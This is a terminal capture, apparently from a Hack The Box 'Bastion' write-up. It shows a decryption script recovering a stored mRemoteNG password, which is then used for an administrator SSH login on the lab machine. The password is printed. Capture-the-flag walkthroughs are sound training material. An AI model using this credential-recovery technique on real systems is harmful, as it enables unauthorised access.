 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/bastion]
└──╼ $ cd mRemoteNG-Decrypt
┌─[sirius@ParrotOS]─[~/…/HTB/Machines/bastion/mRemoteNG-Decrypt]
└──╼ $
┌─[sirius@ParrotOS]─[~/…/HTB/Machines/bastion/mRemoteNG-Decrypt]
└──╼ $ ls
LICENSE  mremoteng_decrypt.py  README.md
┌─[sirius@ParrotOS]─[~/…/HTB/Machines/bastion/mRemoteNG-Decrypt]
└──╼ $ python3 mremoteng_decrypt.py -f ../encpass.txt
Password: thXLHM96BeKL0ER2
┌─[sirius@ParrotOS]─[~/…/HTB/Machines/bastion/mRemoteNG-Decrypt]
└──╼ $ ssh administrator@10.10.10.134
administrator@10.10.10.134's password:
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
administrator@BASTION C:\Users\Administrator>